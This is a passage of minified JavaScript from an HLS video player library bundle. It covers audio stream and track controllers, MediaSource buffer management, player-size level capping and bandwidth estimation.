e,t,r,i,a,n,s=this,l=this.hls,u=l.config,f=function(){switch(s.state){case A.ERROR:case A.PAUSED:break;case A.STARTING:s.state=A.WAITING_TRACK,s.loadedmetadata=!1;break;case A.IDLE:if(!s.media&&(s.startFragRequested||!u.startFragPrefetch))break;e=s.loadedmetadata?s.media.currentTime:s.nextLoadPosition;var o=s.mediaBuffer?s.mediaBuffer:s.media,f=h.default.bufferInfo(o,e,u.maxBufferHole),c=f.len,g=f.end,v=s.fragPrevious,y=u.maxMaxBufferLength,m=s.audioSwitch;if(c<y&&s.trackId<s.tracks.length){if(r=s.tracks[s.trackId].details,"undefined"==typeof r){s.state=A.WAITING_TRACK;break}if(!m&&!r.live&&v&&v.sn===r.endSN&&(!s.media.seeking||s.media.duration-g<v.duration/2)){s.hls.trigger(p.default.BUFFER_EOS,{type:"audio"}),s.state=A.ENDED;break}var E=r.fragments,b=E.length,_=E[0].start,R=E[b-1].start+E[b-1].duration,S=void 0;if(m)if(r.live&&!r.PTSKnown)T.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),g=0;else if(g=e,r.PTSKnown&&e<_){if(!(f.end>_))return{v:void 0};T.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),s.media.currentTime=_+.05}if(g<_?S=E[0]:!function(){var e=void 0,t=u.maxFragLookUpTolerance;g<R?(g>R-t&&(t=0),e=d.default.search(E,function(e){return e.start+e.duration-t<=g?1:e.start-t>g?-1:0})):e=E[b-1],e&&(S=e,_=e.start,v&&S.level===v.level&&S.sn===v.sn&&(S.sn<r.endSN?(S=E[S.sn+1-r.startSN],T.logger.log("SN just loaded, load next one: "+S.sn)):S=null))}(),S)if(null!=S.decryptdata.uri&&null==S.decryptdata.key)T.logger.log("Loading key for "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId),s.state=A.KEY_LOADING,l.trigger(p.default.KEY_LOADING,{frag:S});else{if(T.logger.log("Loading "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId+", currentTime:"+e+",bufferEnd:"+g.toFixed(3)),void 0!==s.fragLoadIdx?s.fragLoadIdx++:s.fragLoadIdx=0,S.loadCounter){S.loadCounter++;var L=u.fragLoadingLoopThreshold;if(S.loadCounter>L&&Math.abs(s.fragLoadIdx-S.loadIdx)<L)return l.trigger(p.default.ERROR,{type:k.ErrorTypes.MEDIA_ERROR,details:k.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:S}),{v:void 0}}else S.loadCounter=1;S.loadIdx=s.fragLoadIdx,s.fragCurrent=S,s.startFragRequested=!0,s.nextLoadPosition=S.start+S.duration,l.trigger(p.default.FRAG_LOADING,{frag:S}),s.state=A.FRAG_LOADING}}break;case A.WAITING_TRACK:t=s.tracks[s.trackId],t&&t.details&&(s.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:i=performance.now(),a=s.retryDate,o=s.media,n=o&&o.seeking,(!a||i>=a||n)&&(T.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),s.state=A.IDLE);break;case A.WAITING_INIT_PTS:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}}();if("object"===("undefined"==typeof f?"undefined":o(f)))return f.v}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(T.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.tracks;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){this.state===A.ENDED&&(this.state=A.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onMediaEnded",value:function(){this.startPosition=this.lastCurrentTime=0}},{key:"onAudioTracksUpdated",value:function(e){T.logger.log("audio tracks updated"),this.tracks=e.audioTracks}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url;this.trackId=e.id,this.state=A.IDLE,this.fragCurrent=null,this.state=A.PAUSED,this.waitingFragment=null,t?this.timer||(this.timer=setInterval(this.ontick,100)):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=A.IDLE,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onAudioTrackLoaded",value:function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(T.logger.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(b.default.mergeDetails(s,t),n=t.fragments[0].start,t.PTSKnown?T.logger.log("live audio playlist sliding:"+n.toFixed(3)):T.logger.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,T.logger.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(this.startPosition===-1){var o=t.startTimeOffset;isNaN(o)?this.startPosition=0:(T.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o)}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_TRACK&&(this.state=A.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent;if(this.state===A.FRAG_LOADING&&t&&"audio"===e.frag.type&&e.frag.level===t.level&&e.frag.sn===t.sn){this.state=A.PARSING,this.stats=e.stats;var r=this.tracks[this.trackId],i=r.details,a=i.totalduration,n=t.start,s=t.level,o=t.sn,l=t.cc,u=this.config.defaultAudioCodec||r.audioCodec;this.appended=!1,this.demuxer||(this.demuxer=new g.default(this.hls,"audio"));var d=this.initPTS[l];if(void 0!==d){this.pendingBuffering=!0,T.logger.log("Demuxing "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s);var f=!1;this.demuxer.push(e.payload,u,null,n,l,s,o,a,t.decryptdata,f,d)}else T.logger.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s),this.waitingFragment=e,this.state=A.WAITING_INIT_PTS}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING){var r=e.tracks,i=void 0;if(r.video&&delete r.video,i=r.audio){i.levelCodec="mp4a.40.2",i.id=e.id,this.hls.trigger(p.default.BUFFER_CODECS,r),T.logger.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var a=i.initSegment;if(a){var n={type:"audio",data:a,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[n]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(p.default.BUFFER_APPENDING,n))}this.tick()}}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;r&&"audio"===e.id&&"audio"===e.type&&e.sn===r.sn&&e.level===r.level&&this.state===A.PARSING&&!function(){var r=t.trackId,i=t.tracks[r],a=t.fragCurrent,n=t.hls;T.logger.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),b.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS);var s=t.audioSwitch,o=t.media,l=!1;if(s&&o)if(o.readyState){var u=o.currentTime;T.logger.log("switching audio track : currentTime:"+u),u>=e.startPTS&&(T.logger.log("switching audio track : flushing all audio"),n.trigger(p.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),l=!0,t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r}))}else t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r});var d=t.pendingData;t.audioSwitch||([e.data1,e.data2].forEach(function(t){t&&d.push({type:e.type,data:t,parent:"audio",content:"data"})}),!l&&d.length&&(d.forEach(function(e){t.pendingBuffering=!0,t.hls.trigger(p.default.BUFFER_APPENDING,e)}),t.pendingData=[],t.appended=!0)),t.tick()}()}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING&&(this.stats.tparsed=performance.now(),this.state=A.PARSED,this._checkAppendedParsed())}},{key:"onBufferCreated",value:function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0)}},{key:"onBufferAppended",value:function(e){if("audio"===e.parent){var t=this.state;t!==A.PARSING&&t!==A.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),r.trigger(p.default.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;T.logger.log("audio buffered : "+R.default.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=A.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case k.ErrorDetails.FRAG_LOAD_ERROR:case k.ErrorDetails.FRAG_LOAD_TIMEOUT:if(!e.fatal){var r=this.fragLoadError;r?r++:r=1;var i=this.config;if(r<=i.fragLoadingMaxRetry){this.fragLoadError=r,t.loadCounter=0;var a=Math.min(Math.pow(2,r-1)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);T.logger.warn("audioStreamController: frag loading failed, retry in "+a+" ms"),this.retryDate=performance.now()+a,this.state=A.FRAG_LOADING_WAITING_RETRY}else T.logger.error("audioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(p.default.ERROR,e),this.state=A.ERROR}break;case k.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case k.ErrorDetails.KEY_LOAD_ERROR:case k.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==A.ERROR&&(this.state=e.fatal?A.ERROR:A.IDLE,T.logger.warn("audioStreamController: "+e.details+" while loading frag,switch to "+this.state+" state ..."))}}},{key:"onBufferFlushed",value:function(){var e=this,t=this.pendingData;t&&t.length?(T.logger.log("appending pending audio data on Buffer Flushed"),t.forEach(function(t){e.hls.trigger(p.default.BUFFER_APPENDING,t)}),this.appended=!0,this.pendingData=[],this.state=A.PARSED):(this.state=A.IDLE,this.fragPrevious=null,this.tick())}}]),t}(m.default);r.default=S},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],6:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADING,u.default.MANIFEST_LOADED,u.default.AUDIO_TRACK_LOADED));return r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){this.updateTrack(this.trackId)}},{key:"onManifestLoading",value:function(){this.tracks=[],this.trackId=-1}},{key:"onManifestLoaded",value:function(e){var t=this,r=e.audioTracks||[],i=!1;this.tracks=r,this.hls.trigger(u.default.AUDIO_TRACKS_UPDATED,{audioTracks:r});var a=0;r.forEach(function(e){return e.default?(t.audioTrack=a,void(i=!0)):void a++}),i===!1&&r.length&&(h.logger.log("no default audio track defined, use first audio track as default"),this.audioTrack=0)}},{key:"onAudioTrackLoaded",value:function(e){e.id<this.tracks.length&&(h.logger.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.timer&&(this.timer=setInterval(this.ontick,1e3*e.details.targetduration)),!e.details.live&&this.timer&&(clearInterval(this.timer),this.timer=null))}},{key:"setAudioTrackInternal",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("switching to audioTrack "+e);var t=this.tracks[e],r=this.hls,i=t.type,a=t.url,n={id:e,type:i,url:a};r.trigger(u.default.AUDIO_TRACK_SWITCH,n),r.trigger(u.default.AUDIO_TRACK_SWITCHING,n);var s=t.details;!a||void 0!==s&&s.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),r.trigger(u.default.AUDIO_TRACK_LOADING,{url:a,id:e}))}}},{key:"updateTrack",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("updating audioTrack "+e);var t=this.tracks[e],r=t.url,i=t.details;!r||void 0!==i&&i.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),this.hls.trigger(u.default.AUDIO_TRACK_LOADING,{url:r,id:e}))}}},{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this.trackId},set:function(e){this.trackId===e&&void 0!==this.tracks[e].details||this.setAudioTrackInternal(e)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],7:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.MANIFEST_PARSED,u.default.BUFFER_RESET,u.default.BUFFER_APPENDING,u.default.BUFFER_CODECS,u.default.BUFFER_EOS,u.default.BUFFER_FLUSHING,u.default.LEVEL_PTS_UPDATED,u.default.LEVEL_UPDATED));return r._msDuration=null,r._levelDuration=null,r.onsbue=r.onSBUpdateEnd.bind(r),r.onsbe=r.onSBUpdateError.bind(r),r.pendingTracks={},r.tracks={},r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onLevelPtsUpdated",value:function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio,a=Math.abs(i.timestampOffset-e.start);if(a>.1){var n=i.updating;try{i.abort()}catch(e){n=!0,h.logger.warn("can not abort audio buffer: "+e)}n?this.audioTimestampOffset=e.start:(h.logger.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),
i.timestampOffset=e.start)}}}},{key:"onManifestParsed",value:function(e){var t=e.audio,r=e.video,i=0;e.altAudio&&(t||r)&&(i=(t?1:0)+(r?1:0),h.logger.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i}},{key:"onMediaAttaching",value:function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new MediaSource;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=URL.createObjectURL(r)}}},{key:"onMediaDetaching",value:function(){h.logger.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){h.logger.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(u.default.MEDIA_DETACHED)}},{key:"onMediaSourceOpen",value:function(){h.logger.log("media source opened"),this.hls.trigger(u.default.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()}},{key:"checkPendingTracks",value:function(){var e=this.pendingTracks,t=Object.keys(e).length;t&&(this.sourceBufferNb<=t||0===this.sourceBufferNb)&&(this.createSourceBuffers(e),this.pendingTracks={},this.doAppending())}},{key:"onMediaSourceClose",value:function(){h.logger.log("media source closed")}},{key:"onMediaSourceEnded",value:function(){h.logger.log("media source ended")}},{key:"onSBUpdateEnd",value:function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;h.logger.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var t=this.parent,r=this.segments.reduce(function(e,r){return r.parent===t?e+1:e},0);this.hls.trigger(u.default.BUFFER_APPENDED,{parent:t,pending:r}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()}},{key:"onSBUpdateError",value:function(e){h.logger.error("sourceBuffer error:"+e),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})}},{key:"onBufferReset",value:function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}},{key:"onBufferCodecs",value:function(e){if(0===Object.keys(this.sourceBuffer).length){for(var t in e)this.pendingTracks[t]=e[t];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}}},{key:"createSourceBuffers",value:function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var i in e)if(!t[i]){var a=e[i],n=a.levelCodec||a.codec,s=a.container+";codecs="+n;h.logger.log("creating sourceBuffer("+s+")");try{var o=t[i]=r.addSourceBuffer(s);o.addEventListener("updateend",this.onsbue),o.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=o}catch(e){h.logger.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(u.default.BUFFER_CREATED,{tracks:e})}},{key:"onBufferAppending",value:function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())}},{key:"onBufferAppendFail",value:function(e){h.logger.error("sourceBuffer error:"+e.event),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1,frag:this.fragCurrent})}},{key:"onBufferEos",value:function(e){var t=this.sourceBuffer,r=e.type;for(var i in t)r&&i!==r||t[i].ended||(t[i].ended=!0,h.logger.log(i+" sourceBuffer now EOS"));this.checkEos()}},{key:"checkEos",value:function(){var e=this.sourceBuffer,t=this.mediaSource;if(!t||"open"!==t.readyState)return void(this._needsEos=!1);for(var r in e){var i=e[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}h.logger.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){h.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}},{key:"onBufferFlushing",value:function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()}},{key:"onLevelUpdated",value:function(e){var t=e.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())}},{key:"updateMediaElementDuration",value:function(){var e=this.media,t=this.mediaSource,r=this.sourceBuffer,i=this._levelDuration;if(null!==i&&e&&t&&r&&0!==e.readyState&&"open"===t.readyState){for(var a in r)if(r[a].updating)return;null===this._msDuration&&(this._msDuration=t.duration);var n=e.duration;(i>this._msDuration&&i>n||n===1/0||isNaN(n))&&(h.logger.log("Updating mediasource duration to "+i.toFixed(3)),this._msDuration=t.duration=i)}}},{key:"doFlush",value:function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r)t+=r[i].buffered.length}catch(e){h.logger.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(u.default.BUFFER_FLUSHED)}}},{key:"doAppending",value:function(){var e=this.hls,t=this.sourceBuffer,r=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void h.logger.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=t[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){h.logger.error("error while trying to append buffer:"+t.message),r.unshift(i);var s={type:c.ErrorTypes.MEDIA_ERROR};if(22===t.code)return this.segments=[],s.details=c.ErrorDetails.BUFFER_FULL_ERROR,s.fatal=!1,void e.trigger(u.default.ERROR,s);if(this.appendError?this.appendError++:this.appendError=1,s.details=c.ErrorDetails.BUFFER_APPEND_ERROR,s.frag=this.fragCurrent,this.appendError>e.config.appendErrorMaxRetry)return h.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],s.fatal=!0,void e.trigger(u.default.ERROR,s);s.fatal=!1,e.trigger(u.default.ERROR,s)}}}}},{key:"flushBuffer",value:function(e,t,r){var i,a,n,s,o,l,u=this.sourceBuffer;if(Object.keys(u).length){if(h.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var d in u)if(!r||d===r){if(i=u[d],i.ended=!1,i.updating)return h.logger.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),s=i.buffered.end(a),navigator.userAgent.toLowerCase().indexOf("firefox")!==-1&&t===Number.POSITIVE_INFINITY?(o=e,l=t):(o=Math.max(n,e),l=Math.min(s,t)),Math.min(l,s)-o>.5)return this.flushBufferCounter++,h.logger.log("flush "+d+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+this.media.currentTime),i.remove(o,l),!1}catch(e){h.logger.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else h.logger.warn("abort flushing too many retries");h.logger.log("buffer flushed")}return!0}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],8:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FPS_DROP_LEVEL_CAPPING,u.default.MEDIA_ATTACHING,u.default.MANIFEST_PARSED))}return s(t,e),o(t,[{key:"destroy",value:function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))}},{key:"onFpsDropLevelCapping",value:function(e){this.restrictedLevels||(this.restrictedLevels=[]),this.isLevelRestricted(e.droppedLevel)||this.restrictedLevels.push(e.droppedLevel)}},{key:"onMediaAttaching",value:function(e){this.media=e.media instanceof HTMLVideoElement?e.media:null}},{key:"onManifestParsed",value:function(e){this.hls.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=e.levels,this.hls.firstLevel=this.getMaxLevel(e.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}},{key:"detectPlayerSize",value:function(){if(this.media){var e=this.levels?this.levels.length:0;e&&(this.hls.autoLevelCapping=this.getMaxLevel(e-1),this.hls.autoLevelCapping>this.autoLevelCapping&&this.hls.streamController.nextLevelSwitch(),this.autoLevelCapping=this.hls.autoLevelCapping)}}},{key:"getMaxLevel",value:function(e){var t=0,r=void 0,i=void 0,a=this.mediaWidth,n=this.mediaHeight,s=0,o=0;for(r=0;r<=e&&(i=this.levels[r],!this.isLevelRestricted(r))&&(t=r,s=i.width,o=i.height,!(a<=s||n<=o));r++);return t}},{key:"isLevelRestricted",value:function(e){return!(!this.restrictedLevels||this.restrictedLevels.indexOf(e)===-1)}},{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}},{key:"mediaWidth",get:function(){var e=void 0;return this.media&&(e=this.media.width||this.media.clientWidth||this.media.offsetWidth,e*=this.contentScaleFactor),e}},{key:"mediaHeight",get:function(){var e=void 0;return this.media&&(e=this.media.height||this.media.clientHeight||this.media.offsetHeight,e*=this.contentScaleFactor),e}}]),t}(f.default);r.default=h},{27:27,28:28}],9:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(44),o=i(s),l=function(){function e(t,r,i,n){a(this,e),this.hls=t,this.defaultEstimate_=n,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new o.default(r),this.fast_=new o.default(i)}return n(e,[{key:"sample",value:function(e,t){e=Math.max(e,this.minDelayMs_);var r=8e3*t/e,i=e/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)}},{key:"canEstimate",value:function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_}},{key:"getEstimate",value:function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}},{key:"destroy",value:function(){}}]),e}();r.default=l},{44:44}],10:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function 